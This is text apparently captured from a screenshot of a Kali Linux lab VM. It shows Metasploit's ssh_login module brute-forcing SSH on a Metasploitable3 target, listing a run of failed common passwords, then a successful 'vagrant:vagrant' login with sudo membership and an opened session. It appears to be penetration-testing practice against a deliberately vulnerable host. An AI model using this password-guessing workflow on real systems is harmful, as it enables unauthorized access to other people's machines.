 kali22 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 21:58
Trash
File System
Home
SSH_exploi...
username
password
joud@kali: ~
File Actions Edit View Help
[-] 192.168.56.106:22 - Failed: 'vagrant:123456'
[-] 192.168.56.106:22 - Failed: 'vagrant:password'
[-] 192.168.56.106:22 - Failed: 'vagrant:12345'
[-] 192.168.56.106:22 - Failed: 'vagrant:123456789'
[-] 192.168.56.106:22 - Failed: 'vagrant:12345678'
[-] 192.168.56.106:22 - Failed: 'vagrant:1234'
[-] 192.168.56.106:22 - Failed: 'vagrant:1234567'
[-] 192.168.56.106:22 - Failed: 'vagrant:1234567890'
[-] 192.168.56.106:22 - Failed: 'vagrant:admin123'
[-] 192.168.56.106:22 - Failed: 'vagrant:root'
[-] 192.168.56.106:22 - Failed: 'vagrant:toor'
[-] 192.168.56.106:22 - Failed: 'vagrant:kali'
[-] 192.168.56.106:22 - Failed: 'vagrant:guest'
[-] 192.168.56.106:22 - Failed: 'vagrant:letmein'
[-] 192.168.56.106:22 - Failed: 'vagrant:qwerty'
[-] 192.168.56.106:22 - Failed: 'vagrant:abc123'
[-] 192.168.56.106:22 - Failed: 'vagrant:111111'
[-] 192.168.56.106:22 - Failed: 'vagrant:123123'
[+] 192.168.56.106:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(
vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170
-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux '
[*] SSH session 1 opened (192.168.56.107:36315 → 192.168.56.106:22) at 2025-
04-30 21:58:15 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >